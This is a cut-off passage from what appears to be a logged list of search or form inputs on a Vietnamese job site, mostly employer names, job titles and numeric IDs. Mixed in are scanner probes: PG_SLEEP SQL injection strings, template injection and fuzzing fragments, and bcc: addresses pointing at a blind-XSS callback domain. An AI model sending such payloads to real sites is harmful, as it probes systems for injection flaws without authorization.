10025","bfg10024＜s1﹥s2ʺs3ʹhjl10024","bfg10023＜s1﹥s2ʺs3ʹhjl10023","bfg10021＜s1﹥s2ʺs3ʹhjl10021","bfg10020＜s1﹥s2ʺs3ʹhjl10020","bfg1002＜s1﹥s2ʺs3ʹhjl1002","bfg10017＜s1﹥s2ʺs3ʹhjl10017","bfg10014＜s1﹥s2ʺs3ʹhjl10014","bfg10013＜s1﹥s2ʺs3ʹhjl10013","bfg10007＜s1﹥s2ʺs3ʹhjl10007","bfg10006＜s1﹥s2ʺs3ʹhjl10006","bfg10005＜s1﹥s2ʺs3ʹhjl10005","bfg10004＜s1﹥s2ʺs3ʹhjl10004","bfg10001＜s1﹥s2ʺs3ʹhjl10001","bếp trưởng","bếp sushi","bếp nhật","Bếp bánh","bếp","Ben Coffee House","Belle Beauty","bellboy","bell man","BELL FOOD","bell","Beli","Beefsteak Phúc Lộc","Beefsteak","bé","bcc:009247.7923-2295.7923.e4a1c.19559.2@bxss.me","bcc:009247.7787-3055.7787.c4e71.19559.2@bxss.me","bcc:009247.7443-2417.7443.0bea0.19557.2@bxss.me","bcc:009247.7418-3806.7418.b1e47.19557.2@bxss.me","bcc:009247.20366-3501.20366.e6d4c.19559.2@bxss.me","bất động sản","bất","BASIC COFFEE TUYỂN NHÂN VIÊN PHỤC VỤ","BASIC COFFEE","Bar coffee","bar","bảo vệ casino","bao ve","bảo v","bảo trì","bảo tàng","bảo mẫu trông trẻ","bảo hiểm","BẢO","BÁNH XE","bánh","BẢNG MÔ TẢ CÔNG VIỆC","Băng Giang beauty","Bản mô tả công việc nhân viên phục vụ chi tiết nhất","Bản mô tả công việc đầu bếp nhà hàng, quán ăn chi tiết nhất","bán hàng chuyên nghiệp","bán hàng","bán","BÁCH HÓA XANH TÂY NINH","BÁCH HÓA XANH BÌNH DƯƠNG","Bách Hóa Xanh BÀ RỊA - VŨNG TÀU","Bách Hóa Xanh","ba dinh","ba","Azerai Ke Ga Bay","AxSXPuhA","AVS HOTEL PHÚ QUỐC","artist","arico","AQUA _ TUYỂN DỤNG NHÂN VIÊN TƯ VẤN BÁN HÀNG","AQUA","anninh bảo vệ","anh phát","an phú thịnh","AMPACS","Amāmā-Hongkong","ẨM THỰC HƯƠNG ĐỒNG","Ẩm Thực Chay Cát Tường","ẩm thực","almaniti hoi an","ALMA","Aeon Hải Phòng","aeon delight","adsada","admin","adasd","ắc quy","abv","aba","ab","AAABBBCCC{{define "bla"}}bla{{end}}{{define "dfb"}}xyz{{end}}{{template "dfb"}}CCCBBBAAA","aaa","A99 Coffee","A99","Á phương","a little leaf","a","98991*97996*98991*97996","8VNwjpw8')) OR 81=(SELECT 81 FROM PG_SLEEP(15))--","66EhAeeG')) OR 262=(SELECT 262 FROM PG_SLEEP(24.444))--","6 noi dung can co","3XuDT8Wh')) OR 801=(SELECT 801 FROM PG_SLEEP(15))--","2xEbqMNJ","28 thanh  niên","2022","2020","1ZoPScl4O","1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg","1TetzRZaO","1I0DPYxNO","1EpiVTsVO","1a2sKx0VO","19999856<","19999856","19999740<","19999740","19999714<","19999714","19999552<","19999552","19999448<","19999448","19999349<","19999349","19999146<","19999146","19999092<","19999092","19998779<","19998779","19998557<","19998557","19998194<","19998194","19998130<","19998130","19998088<","19998088","19998044<","19998044","19997903<","19997903","19997864<","19997864","19997436<","19997436","19997303<","19997303","19997281<","19997281","19997272<","19997272","19997012<","19997012","19996338<","19996338","19996202<","19996202","19996119<","19996119","19996054<","19996054","19995573<","19995573","19995527<","19995527","19995267<","19995267","19994612<","19994612","19994607<","19994607","19994457<","19994457","19994198<","19994198","19994032<","19994032","19993936<","19993936","19993779<","19993779","19993032<","19993032","19992882<","19992882","19992836<","19992836","19992826<","19992826","19992784<","19992784","19992354<","19992354","19992293<","19992293","19992145<","19992145","19991778<","19991778","19991768<","19991768","19991692<","19991692","19991375<","19991375","19991258<","19991258","19991226<","19991226","19991152<","19991152","19991051","19990853<","19990853","19990749<","19990749","19990720<","19990720","19990717<","19990717","19990716<","19990716","19990613<","19990613","19990484<","19990484","19990403<","19990403","19990294<","19990294","19990189<","19990189","19990187<","19990187","19989919<","19989919","19989815<","19989815","19989763<","19989763","19989744<","19989744","19989664<","19989664","19989550<","19989550","19989417<","19989417","19988994<","19988994","19988649<","19988649","19988617<","19988617","19988591<","19988591","19988287<","19988287","19988257<","19988257","19988093<","19988093","19988014<","19988014","19987970<","19987970","19987963<","19987963","19987949<","19987949","19987740<","19987740","19987699<","19987699","19987651<","19987651","19987195<","19987195","19987042<","19987042","19987005<","19987005","19986843<","19986843","19986831<","19986831","19986784<","19986784","19986736<","19986736","19986574<","19986574","19986006<","19986006","19985621<","19985621","19985531<","19985531","19985335<","19985335","19985323<","19985323","19985249<","19985249","19985();}]9156","19984987<","19984987","19984828<","19984828","19984597<","19984597","19984486<","19984486","19984474<","19984474","19984339<","19984339","19984256<","19984256","19984251<","19984251","19984235<","19984235","19984158<","19984158","19984133<","19984133","19984105<","19984105","19984074<","19984074","19984'();}]9892","19983829<","19983829","19983709","19983695","19983510<","19983510","19983460","19983408<","19983408","19983329<","19983329","19982692<","19982692","19982640<","19982640","19982593<","19982593","19982279<","19982279","19981971<","19981971","19981928<","19981928","19981922<","19981922","19981880<","19981880","19981699<","19981699","19981457<","19981457","19981366<","19981366","19981295<","19981295","19981286<","19981286","19981187<","19981187","19980675","19980533<","19980533","19979954<","19979954","19979746<","19979746","19979717","19979566<","19979566","19979348<","19979348","19979101<","19979101","19978888<","19978888","19978863<","19978863","19978659<","19978659","19978295<","19978295","19978246<","19978246","19978205<","19978205","19978204<","19978204","19978174<","19978174","19977942","19977858<","19977858","19977526<","19977526","19977463<","19977463","19977395<","19977395","19977381<","19977381","19977375<","19977375","19977256<","19977256","19977255<","19977255","19976826","19976786<","19976786","19976542<","19976542","19976373<","19976373","19975995<","19975995","19975890","19975410<","19975410","19975376<","19975376","19975359<","19975359","19975354<","19975354","19975194<","19975194","19975144<","19975144","19975054<","19975054","19974773<","19974773","19974631<","19974631","19974629<","19974629","19974541<","19974541","19974463<","19974463","19973915<","19973915","19973757<","19973757","19973533<","19973533","19973161<","19973161","19972985<","19972985","19972964<","19972964","19972829<","19972829","19972738<","19972738","19972682<","19972682","19972611<","19972611","19972607<","19972607","19972529<","19972529","19972493<","19972493","19972382<","19972382","19972189<","19972189","19971983<","19971983","19971755<","19971755","19971701<","19971701","19971243<","19971243","19971158<","19971158","19970654<","19970654","19970584<","19970584","19970353<","19970353","19970328","19970019<","19970019","19969966<","19969966","19969911<","19969911","19969846<","19969846","19969784<","19969784","19969582<","19969582","19969195<","19969195","19969068<","19969068","19968971<","19968971","19968749<","19968749","19968519<","19968519","19968474","19968265<","19968265","19968116<","19968116","19968111","19968090<","19968090","19968082<","19968082","19968060<","19968060","19967945<","19967945","19967583<","19967583","19967267<","19967267","19967260<","19967260","19967159<","19967159","19967136<","19967136","19967033<","19967033","19966942<","19966942","19966867<","19966867","19966810<","19966810","19966387<","19966387","19966322<","19966322","19966229<","19966229","19966184<","19966184","19965952<","19965952","19965939<","19965939","19965750<","19965750","19965585<","19965585","19965458<","19965458","19965262<","19965262","19965073<","19965073","19964767<","19964767","19964657<","19964657","19964009<","19964009","19963978<","19963978","19963699<","19963699","19963468","19963463<","19963463","19963278<","19963278","19963229<","19963229","19962657<","19962657","19962530<","19962530","19962441<","19962441","19962232<","19962232","19962062<","19962062","19961710<","19961710","19961666<","19961666","19961570<","19961570","19961548<","19961548","19961522<","19961522","19961406<","19961406","19961144<","19961144","19961119<","19961119","19960987<","19960987","19960932<","19960932","19960880<","19960880","19960783<","19960783","19960746<","19960746","19960741<","19960741","19960646<","19960646","19960092<","19960092","19960030<","19960030","19959894<","19959894","19959654<","19959654","19959232<","19959232","19958880<","19958880","19958826<","19958826","19958344<","19958344","19958278<","19958278","19957963<","19957963","19957791<","19957791","19957755<","19957755","19957511<","19957511","19957302<","19957302","19957266<","19957266","19957163<","19957163","19956970<","19956970","19956885<","19956885","19956662<","19956662","19956472<","19956472","19955711<","19955711","19955259<","19955259","19955167<","19955167","19955085<","19955085","19954695<","19954695","19954618<","19954618","19954340<","19954340","19954248<","19954248","19954214<","19954214","19954134<","19954134","19954038<","19954038","19954007<","19954007","19953977<","19953977","19953919","19953911<","19953911","19953871<","19953871","19953784<","19953784","19953764<","19953764","19953739<","19953739","19953574<","19953574","19953571<","19953571","19953128<","19953128","19953100","19953099<","19953099","19953004<","19953004","19952636<","19952636","19952628<","19952628","19952590<","19952590","19952431<","19952431","19952318<","19952318","19951867<","19951867","19951658","19951433<","19951433","19951001<","19951001","19950953<","19950953","19950795<","19950795","19950771<","19950771","19950585<","19950585","19950389<","19950389","19950331<","19950331","19949895<","19949895","19949824<","19949824","19949563<","19949563","19949551<","19949551","19949474<","19949474","19949355<","19949355","19949274","19949084<","19949084","19949082<","19949082","19948958<","19948958","19948618<","19948618","19948079<","19948079","19947924<","19947924","19947903<","19947903","19947819<","19947819","19947669<","19947669","19947506<","19947506","19947212<","19947212","19947210<","19947210","19946809<","19946809","19946626<","19946626","19946461<","19946461","19946198<","19946198","19946087<","19946087","19946061<","19946061","19945856","19945774<","19945774","19945577<","19945577","19945515<","19945515","19945476<","19945476","19945445<","19945445","19945434<","19945434","19945356<","19945356","19945145<","19945145","19945007<","19945007","19945();}]9555","19944736<","19944736","19944707<","19944707","19944373<","19944373","19944184<","19944184","19944136<","19944136","19943883<","19943883","19943816<","19943816","19943667<","19943667","19943411","19943378<","19943378","19943336<","19943336","19943204<","19943204","19943020<","19943020","19942843<","19942843","19942739<","19942739","19942732<","19942732","19942203<","19942203","19942182<","19942182","19941927<","19941927","19941745<","19941745","19941657<","19941657","19941509<","19941509","19941380<","19941380","19941058<","19941058","19940770<","19940770","19940701<","19940701","19940680<","19940680","19940490<","19940490","19940314<","19940314","19940177<","19940177","19940033<","19940033","19939947<","19939947","19939857<","19939857","19939632<","19939632","19939594<","19939594","19939409<","19939409","19939184<","19939184","19939081<","19939081","19939031<","19939031","19938834","19938795<","19938795","19938490<","19938490","19938331<","19938331","19938053<","19938053","19937861<","19937861","19937638<","19937638","19937447<","19937447","19937272<","19937272","19936680<","19936680","19936540<","19936540","19936449<","19936449","19936343<","19936343","19936160<","19936160","19935810<","19935810","19935756<","19935756","19935624<","19935624","19935590<","19935590","19934577<","19934577","19934204<","19934204","19934176<","19934176","19934174<","19934174","19934108<","19934108","19933960<","19933960","19933749<","19933749","19933728<","19933728","19933691<","19933691","19933296<","19933296","19933223<","19933223","19932762<","19932762","19932538<","19932538","19932535<","19932535","19932472<","19932472","19932453<","19932453","19932445<","19932445","19932188<","19932188","19932162<","19932162","19931930<","19931930","19931876<","19931876","19931826<","19931826","19931194<","19931194","19930963<","19930963","19930886<","19930886","19930853<","19930853","19930748<","19930748","19930458<","19930458","19930290<","19930290","19930203<","19930203","19930127<","19930127","19929773<","19929773","19929712<","19929712","19929682<","19929682","19929303<","19929303","19929138<","19929138","19929021<","19929021","19929();}]9651","19928436<","19928436","19928371<","19928371","19928037<","19928037","19927903<","19927903","19927419","19927277<","19927277","19927237","19926474<","19926474","19926461<","19926461","19926120<","19926120","19925849<","19925849","19925722<","19925722","19925682<","19925682","19925681<","19925681","19924867<","19924867","19924839<","19924839","19924467<","19924467","19924428<","19924428","19924193<","19924193","19924143<","19924143","19924059<","19924059","19924053<","19924053","19924021<","19924021","19923921<","19923921","19923897<","19923897","19923824<","19923824","19923488<","19923488","19923430<","19923430","19923345<","19923345","19923278<","19923278","19923198<","19923198","19923132<","19923132","19923009<","19923009","19922800<","19922800","19922600<","19922600","19922364<","19922364","19922146<","19922146","19922112<","19922112","19922105<","19922105","19922029<","19922029","19921367<","19921367","19921309<","19921309","19921273<","19921273","19921129<","19921129","19920983<","19920983","19920934<","19920934","19920927<","19920927","19920577<","19920577","19920519<","19920519","19920417<","19920417","19920235<","19920235","19920157<","19920157","19919915<","19919915","19919783<","19919783","19919459<","19919459","19919407<","19919407","19919374","19919344<","19919344","19919319<","19919319","19919222<","19919222","19919007<","19919007","19918654<","19918654","19918321<","19918321","19918193<","19918193","19918067<","19918067","19917889<","19917889","19917881<","19917881","19917858<","19917858","19917257<","19917257","19917005<","19917005","19916936<","19916936","19916850<","19916850","19916647<","19916647","19916539<","19916539","19916518","19916468<","19916468","19916456<","19916456","19916443<","19916443","19916330<","19916330","19916255<","19916255","19915997<","19915997","19915642<","19915642","19915289<","19915289","19915248<","19915248","19915210<","19915210","19915147<","19915147","19914987<","19914987","19914406<","19914406","19913980<","19913980","19913843<","19913843","19913811","19913804<","19913804","19913702","19913598<","19913598","19913579<","19913579","19913286","19913238<","19913238","19913213<","19913213","19913174<","19913174","19912662<","19912662","19912574<","19912574","19912298<","19912298","19912156<","19912156","19912095","19911453<","19911453","19911400<","19911400","19911308<","19911308","19911113<","19911113","19910958<","19910958","19910796","19910253<","19910253","19909920<","19909920","19909900<","19909900","19909607<","19909607","19909406<","19909406","19909369<","19909369","19909185<","19909185","19909180<","19909180","19909154<","19909154","19909124<","19909124","19908948<","19908948","19908941<","19908941","19908568<","19908568","19908275<","19908275","19908269<","19908269","19908021","19907882<","19907882","19907776<","19907776","19907755<","19907755","19907468","19907344<","19907344","19907286<","19907286","19907244<","19907244","19906993<","19906993","19906783<","19906783","19906736<","19906736","19906677<","19906677","19906674<","19906674","19906573<","19906573","19906388<","19906388","19906251<","19906251","19906090<","19906090","19906029<","19906029","19905905<","19905905","19905648<","19905648","19905625<","19905625","19905296<","19905296","19905127<","19905127","19905124<","19905124","19904873<","19904873","19904698<","19904698","19904654<","19904654","19904632<","19904632","19904576<","19904576","19904314<","19904314","19904275<","19904275","19904215<","19904215","19904171<","19904171","19904070<","19904070","19903979<","19903979","19903810<","19903810","19903692<","19903692","19903672<","19903672","19903461<","19903461","19903432<","19903432","19903212<","19903212","19903162<","19903162","19903061<","19903061","19902892<","19902892","19902629<","19902629","19902568<","19902568","19902534<","19902534","19902507<","19902507","19902417<","19902417","19902364<","19902364","19902355<","19902355","19902275<","19902275","19902218<","19902218","19901943<","19901943","19901931<","19901931","19901715<","19901715","19901317<","19901317","19901233<","19901233","19901107<","19901107","19900880<","19900880","19900600<","19900600","19900513<","19900513","19900299<","19900299","19900232<","19900232","19900181","19900034<","19900034","19899686<","19899686","19899439<","19899439","19899345<","19899345","19898653<","19898653","19898451<","19898451","19898440<","19898440","19898407<","19898407","19898064<","19898064","19898034<","19898034","19897862<","19897862","19897768","19897761<","19897761","19897723<","19897723","19897714<","19897714","19897541<","19897541","19897346<","19897346","19897281<","19897281","19897135<","19897135","19897025<","19897025","19896809<","19896809","19896727<","19896727","19896635<","19896635","19896500<","19896500","19896475<","19896475","19896386<","19896386","19896271<","19896271","19896227<","19896227","19896220<","19896220","19896157<","19896157","19896118<","19896118","19896054<","19896054","19895992<","19895992","19895619<","19895619","19895270<","19895270","19895256<","19895256","19895142<","19895142","19895108<","19895108","19895083<","19895083","19895074<","19895074","19894874<","19894874","19894513","19894448<","19894448","19894210<","19894210","19894036<","19894036","19893892<","19893892","19893697<","19893697","19893426<","19893426","19893200<","19893200","19893155<","19893155","19893153<","19893153","19893120<","19893120","19893061<","19893061","19892896<","19892896","19892801<","19892801","19892678<","19892678","19892539<","19892539","19892244<","19892244","19892143","19892119<","19892119","19892116<","19892116","19891996<","19891996","19891733<","19891733","19891719<","19891719","19891658<","19891658","19891564<","19891564","19891109<","19891109","19891035<","19891035","19890679<","19890679","19890622<","19890622","19890508<","19890508","19890477<","19890477","19890378","19890'();}]9551","19889988<","19889988","19889974<","19889974","19889959<","19889959","19889878<","19889878","19889573<","19889573","19889553<","19889553","19889381<","19889381","19889238<","19889238","19888881<","19888881","19888401<","19888401","19888393<","19888393","19888203<","19888203","19888142<","19888142","19888130<","19888130","19887828<","19887828","19887543<","19887543","19887387<","19887387","19887242<","19887242","19887223<","19887223","19887221<","19887221","19887104<","19887104","19886914<","19886914","19886878<","19886878","19886635<","19886635","19886597<","19886597","19886517<","19886517","19886239<","19886239","19886087<","19886087","19886015<","19886015","19885957<","19885957","19885787<","19885787","19885669<","19885669","19885546<","19885546","19885528<","19885528","19885436<","19885436","19885401<","19885401","19885395<","19885395","19885385<","19885385","19885222","19885025<","19885025","19885024<","19885024","19884963<","19884963","19884841<","19884841","19884560<","19884560","19884480<","19884480","19884471<","19884471","19883912<","19883912","19883766<","19883766","19883671<","19883671","19883105<","19883105","19882915<","19882915","19882882<","19882882","19882722<","19882722","19882576<","19882576","19882290<","19882290","19882266<","19882266","19881828<","19881828","19881672<","19881672","19881636<","19881636","19881552<","19881552","19881315<","19881315","19881251<","19881251","19881173<","19881173","19881158<","19881158","19881124<","19881124","19880976<","19880976","19880886<","19880886","19880813<","19880813","19880644<","19880644","19880608<","19880608","19880266<","19880266","19880037<","19880037","19879609<","19879609","19879186<","19879186","19879030<","19879030","19879027","19879020<","19879020","19878662<","19878662","19878448<","19878448","19878436<","19878436","19878304","19878248<","19878248","19878129<","19878129","19878116<","19878116","19878056<","19878056","19877962<","19877962","19877723<","19877723","19877367<","19877367","19877059<","19877059","19876842<","19876842","19876733<","19876733","19876646","19875601<","19875601","19875274<","19875274","19875244<","19875244","19875209<","19875209","19875183<","19875183","19874920<","19874920","19874791<","19874791","19874496<","19874496","19874270<","19874270","19874089<","19874089","19873864<","19873864","19873587<","19873587","19873186","19873027<","19873027","19873013<","19873013","19873();}]9941","19872666<","19872666","19872257<","19872257","19872134<","19872134","19871963<","19871963","19871799<","19871799","19871647<","19871647","19871525","19871511<","19871511","19870928<","19870928","19870477<","19870477","19870461<","19870461","19870269<","19870269","19869692<","19869692","19869232<","19869232","19869196<","19869196","19869090<","19869090","19868815<","19868815","19868513<","19868513","19868349<","19868349","19868191<","19868191","19867989<","19867989","19867971<","19867971","19867907<","19867907","19867897<","19867897","19867747<","19867747","19867135<","19867135","19867009","19866899<","19866899","19866536<","19866536","19866517<","19866517","19866402<","19866402","19865954<","19865954","19865941<","19865941","19865799<","19865799","19865760<","19865760","19865744<","19865744","19865558<","19865558","19865498<","19865498","19865428<","19865428","19865188<","19865188","19865179<","19865179","19865112<","19865112","19864871<","19864871","19864769<","19864769","19864690","19864188<","19864188","19864127<","19864127","19864047<","19864047","19864027","19864015<","19864015","19863971<","19863971","19863842<","19863842","19863644<","19863644","19863620<","19863620","19863224<","19863224","19863091<","19863091","19863071<","19863071","19863033<","19863033","19862998<","19862998","19862797<","19862797","19862757<","19862757","19862548","19862242<","19862242","19862194<","19862194","19862052<","19862052","19861981<","19861981","19861960<","19861960","19861850<","19861850","19861841<","19861841","19861714<","19861714","19861630<","19861630","19861612<","19861612","19861525<","19861525","19861480<","19861480","19861008<","19861008","19860898","19860897<","19860897","19860794<","19860794","19860770<","19860770","19860585<","19860585","19860546<","19860546","19860165<","19860165","19860076<","19860076","19859964<","19859964","19859849<","19859849","19859600<","19859600","19859537<","19859537","19859441<","19859441","19859182<","19859182","19859050<","19859050","19858997<","19858997","19858668<","19858668","19858566<","19858566","19858537<","19858537","19857708<","19857708","19857386<","19857386","19857351<","19857351","19857306","19857210<","19857210","19857158<","19857158","19857033<","19857033","19856988<","19856988","19856985<","19856985","19856703<","19856703","19856164","19856154<","19856154","19856094<","19856094","19855883<","19855883","19855854<","19855854","19855437<","19855437","19855263<","19855263","19855209<","19855209","19855064<","19855064","19854497<","19854497","19854302<","19854302","19854270<","19854270","19854255<","19854255","19854131<","19854131","19853908<","19853908","19853897<","19853897","19853842<","19853842","19853595<","19853595","19853583<","19853583","19853340<","19853340","19853311<","19853311","19853129<","19853129","19853022<","19853022","19852948<","19852948","19852762<","19852762","19852699<","19852699","19852647<","19852647","19852529<","19852529","19852505<","19852505","19852494<","19852494","19852489<","19852489","19852385<","19852385","19852350<","19852350","19852191<","19852191","19851891<","19851891","19851799<","19851799","19851729<","19851729","19851648<","19851648","19851625<","19851625","19851341<","19851341","19851257<","19851257","19851245<","19851245","19851218<","19851218","19850788<","19850788","19850617<","19850617","19850528<","19850528","19850356<","19850356","19850310","19850307<","19850307","19850032<","19850032","19849959<","19849959","19849859<","19849859","19849766<","19849766","19849749<","19849749","19849607<","19849607","19849424<","19849424","19849351<","19849351","19849150<","19849150","19849123<","19849123","19849088<","19849088","19849'();}]9719","19848902<","19848902","19848761<","19848761","19848734","19848606<","19848606","19848351<","19848351","19847989<","19847989","19847951<","19847951","19847229<","19847229","19847199<","19847199","19847080<","19847080","19846856<","19846856","19846831<","19846831","19846813<","19846813","19846756<","19846756","19846702<","19846702","19846538<","19846538","19846353<","19846353","19846179<","19846179","19845895<","19845895","19845868<","19845868","19845840<","19845840","19845793<","19845793","19845610<","19845610","19845182<","19845182","19845172<","19845172","19845161<","19845161","19845135<","19845135","19845088<","19845088","19844900<","19844900","19844876<","19844876","19844809<","19844809","19844782<","19844782","19844753","19844433<","19844433","19844302","19844280<","19844280","19844030<","19844030","19843716<","19843716","19843438<","19843438","19843271<","19843271","19843079<","19843079","19843070<","19843070","19842963<","19842963","19842955<","19842955","19842814<","19842814","19842785<","19842785","19842713<","19842713","19842558<","19842558","19842483<","19842483","19842463<","19842463","19842184<","19842184","19842004<","19842004","19841881<","19841881","19841769<","19841769","19841726","19841659","19841482<","19841482","19841233","19841101<","19841101","19841044<","19841044","19840830<","19840830","19840800<","19840800","19840788<","19840788","19840685<","19840685","19840650","19840558<","19840558","19840441<","19840441","19839753<","19839753","19839742<","19839742","19839702<","19839702","19839637<","19839637","19839593<","19839593","19839577<","19839577","19839512<","19839512","19839377<","19839377","19839335<","19839335","19839297<","19839297","19838977<","19838977","19838917<","19838917","19838841<","19838841","19838548<","19838548","19838466<","19838466","19838178<","19838178","19837938<","19837938","19837929<","19837929","19837843<","19837843","19837730<","19837730","19837699<","19837699","19837520<","19837520","19837453<","19837453","19837380<","19837380","19837241<","19837241","19837065<","19837065","19836987<","19836987","19836888<","19836888","19836780<","19836780","19836653<","19836653","19836491<","19836491","19836465<","19836465","19836059<","19836059","19836039<","19836039","19835974<","19835974","19835945<","19835945","19835799<","19835799","19835725<","19835725","19835488<","19835488","19835361<","19835361","19835319<","19835319","19834970<","19834970","19834655<","19834655","19834601<","19834601","19834423<","19834423","19834407<","19834407","19834329<","19834329","19834213<","19834213","19834203<","19834203","19834134<","19834134","19834043<","19834043","19834022<","19834022","19834016<","19834016","19833803<","19833803","19833767","19833726<","19833726","19833553<","19833553","19833532<","19833532","19833522","19833438<","19833438","19833373<","19833373","19833307<","19833307","19833123<","19833123","19833096<","19833096","19832886<","19832886","19832821<","19832821","19832759<","19832759","19832689<","19832689","19832592<","19832592","19832568<","19832568","19832115<","19832115","19831958<","19831958","19831933<","19831933","19831869<","19831869","19831802<","19831802","19831693<","19831693","19831580<","19831580","19831514<","19831514","19831102","19831094<","19831094","19830955<","19830955","19830952<","19830952","19830834<","19830834","19830773<","19830773","19830619<","19830619","19830612<","19830612","19830537<","19830537","19830155<","19830155","19830128<","19830128","19830097<","19830097","19829598","19829592<","19829592","19829471<","19829471","19829025<","19829025","19829001","19828985<","19828985","19828943<","19828943","19828885<","19828885","19828640<","19828640","19827973<","19827973","19827931<","19827931","19827520<","19827520","19827505<","19827505","19827370<","19827370","19827224<","19827224","19827193<","19827193","19826844<","19826844","19826644<","19826644","19826528<","19826528","19826421<","19826421","19826244<","19826244","19826223<","19826223","19826141<","19826141","19826091<","19826091","19825837<","19825837","19825732<","19825732","19825633<","19825633","19825630<","19825630","19825576<","19825576","19825449<","19825449","19825152<","19825152","19824962<","19824962","19824932<","19824932","19824861<","19824861","19824698<","19824698","19824551<","19824551","19824526<","19824526","19824142<","19824142","19824'();}]9554","19823933<","19823933","19823743<","19823743","19823716<","19823716","19823570<","19823570","19823496<","19823496","19823467<","19823467","19823125<","19823125","19823071<","19823071","19823007<","19823007","19822964<","19822964","19822942<","19822942","19822614<","19822614","19822568<","19822568","19822564<","19822564","19822298<","19822298","19822296<","19822296","19822272<","19822272","19822224<","19822224","19821916<","19821916","19821841<","19821841","19821591<","19821591","19820996<","19820996","19820878<","19820878","19820493<","19820493","19820434<","19820434","19820321<","19820321","19820233<","19820233","19820215<","19820215","19820153<","19820153","19820045<","19820045","19820030<","19820030","19819976<","19819976","19819966<","19819966","19819502<","19819502","19819404<","19819404","19819372<","19819372","19819111<","19819111","19819024<","19819024","19818824<","19818824","19818571<","19818571","19818231<","19818231","19818220<","19818220","19817669<","19817669","19817401<","19817401","19817298<","19817298","19817289<","19817289","19817141<","19817141","19817041<","19817041","19816997<","19816997","19816988<","19816988","19816707<","19816707","19816491<","19816491","19816088<","19816088","19815890<","19815890","19815880<","19815880","19815760<","19815760","19815585<","19815585","19815561<","19815561","19815021<","19815021","19814452<","19814452","19813932<","19813932","19813642<","19813642","19813609","19813572<","19813572","19813395<","19813395","19813252<","19813252","19813145<","19813145","19813000<","19813000","19812964<","19812964","19812958<","19812958","19812429<","19812429","19812314<","19812314","19812121<","19812121","19812070<","19812070","19812047<","19812047","19812019","19811905<","19811905","19811854<","19811854","19811776<","19811776","19811596<","19811596","19811561<","19811561","19811431<","19811431","19811267<","19811267","19810984<","19810984","19810799<","19810799","19810590","19810371<","19810371","19810260<","19810260","19809664<","19809664","19809550<","19809550","19809468<","19809468","19809359<","19809359","19809329<","19809329","19809210<","19809210","19809190<","19809190","19809169<","19809169","19809125<","19809125","19808951<","19808951","19808930<","19808930","19808891<","19808891","19808819<","19808819","19808718","19808648<","19808648","19808254<","19808254","19807931<","19807931","19807581<","19807581","19806922<","19806922","19806847<","19806847","19806742<","19806742","19806634<","19806634","19806505<","19806505","19806327<","19806327","19806244","19806189<","19806189","19806065<","19806065","19805883<","19805883","19805778<","19805778","19805586<","19805586","19805561<","19805561","19805253<","19805253","19805046<","19805046","19804911<","19804911","19804708<","19804708","19804428<","19804428","19804221<","19804221","19804219<","19804219","19803976<","19803976","19803670<","19803670","19803642<","19803642","19803407<","19803407","19803317<","19803317","19803111<","19803111","19802787<","19802787","19802347<","19802347","19802178<","19802178","19801964<","19801964","19801885<","19801885","19801675<","19801675","19801446<","19801446","19801287<","19801287","19801237<","19801237","19801151<","19801151","19801063<","19801063","19801031<","19801031","19800681<","19800681","19800627<","19800627","19800563<","19800563","19800448<","19800448","19800418<","19800418","19800351<","19800351","19799948","19799912<","19799912","19799154<","19799154","19798936<","19798936","19798777","19798370<","19798370","19797841<","19797841","19797680<","19797680","19797622<","19797622","19797583<","19797583","19797532<","19797532","19797370<","19797370","19797029<","19797029","19796846<","19796846","19796680<","19796680","19796528<","19796528","19796247<","19796247","19796142","19796122<","19796122","19796'();}]9395","19795872<","19795872","19795852<","19795852","19795797<","19795797","19795537<","19795537","19795512<","19795512","19795396","19795334<","19795334","19795111<","19795111","19795012<","19795012","19795002<","19795002","19794977<","19794977","19794837<","19794837","19794746<","19794746","19794737<","19794737","19794631<","19794631","19794559<","19794559","19794422<","19794422","19794377","19794316<","19794316","19794210<","19794210","19794100","19793620<","19793620","19793608<","19793608","19793604<","19793604","19793547<","19793547","19793515<","19793515","19793233<","19793233","19793156<","19793156","19793077","19793002<","19793002","19792998<","19792998","19792881<","19792881","19792659<","19792659","19792654<","19792654","19792652<","19792652","19792612<","19792612","19792276<","19792276","19792249<","19792249","19792107<","19792107","19791812<","19791812","19791693<","19791693","19791653<","19791653","19791647<","19791647","19791558<","19791558","19791075<","19791075","19791036<","19791036","19791'();}]9994","19790768<","19790768","19790717<","19790717","19790307<","19790307","19790287<","19790287","19790127<","19790127","19790024<","19790024","19789770<","19789770","19789136<","19789136","19788919<","19788919","19788887<","19788887","19788828<","19788828","19788804<","19788804","19788396<","19788396","19788249<","19788249","19788182<","19788182","19788051<","19788051","19787797<","19787797","19787502<","19787502","19787463<","19787463","19787322<","19787322","19787234<","19787234","19787'();}]9070","19786968<","19786968","19786706<","19786706","19786694<","19786694","19786458<","19786458","19786240<","19786240","19786028<","19786028","19785987<","19785987","19785931<","19785931","19785898<","19785898","19785841<","19785841","19785381<","19785381","19785245<","19785245","19785223<","19785223","19784188<","19784188","19783753<","19783753","19783651<","19783651","19783527<","19783527","19783327<","19783327","19782934<","19782934","19782251<","19782251","19782092<","19782092","19782080<","19782080","19781896<","19781896","19781776<","19781776","19781763<","19781763","19781746<","19781746","19781553<","19781553","19781298<","19781298","19781257<","19781257","19781069<","19781069","19781031<","19781031","19780874<","19780874","19780805<","19780805","19780460<","19780460","19780168","19780150<","19780150","19780123<","19780123","19779973<","19779973","19779809<","19779809","19779680<","19779680","19779672<","19779672","19779626<","19779626","19779572<","19779572","19779522<","19779522","19779518<","19779518","19779405<","19779405","19779310<","19779310","19779162<","19779162","19779156<","19779156","19779046<","19779046","19778602<","19778602","19778349<","19778349","19778251<","19778251","19778095<","19778095","19777402<","19777402","19777360<","19777360","19777315<","19777315","19777281<","19777281","19776955<","19776955","19776798<","19776798","19776776<","19776776","19776766<","19776766","19776524<","19776524","19776269<","19776269","19775980<","19775980","19775880<","19775880","19775503<","19775503","19775391<","19775391","19774790<","19774790","19774779<","19774779","19774614<","19774614","19774537<","19774537","19774447<","19774447","19774371<","19774371","19774'();}]9653","19773983<","19773983","19773868<","19773868","19773337<","19773337","19773277<","19773277","19773107<","19773107","19773102<","19773102","19772964<","19772964","19772832<","19772832","19772490<","19772490","19772445<","19772445","19772392<","19772392","19772273<","19772273","19772006<","19772006","19771990<","19771990","19771938<","19771938","19771742<","19771742","19771719<","19771719","19771637<","19771637","19771636<","19771636","19771579","19771556<","19771556","19771552<","19771552","19771332","19771243<","19771243","19771110<","19771110","19770971<","19770971","19770911<","19770911","19770662<","19770662","19770654<","19770654","19770611<","19